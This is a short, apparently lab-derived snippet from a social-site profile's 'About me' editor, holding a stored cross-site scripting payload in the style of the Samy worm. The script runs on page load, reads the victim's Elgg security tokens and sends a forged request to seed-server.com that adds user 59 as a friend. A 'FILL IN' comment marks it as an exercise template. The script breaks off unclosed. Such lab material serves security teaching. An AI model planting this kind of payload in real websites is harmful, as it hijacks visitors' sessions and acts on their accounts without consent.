 About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public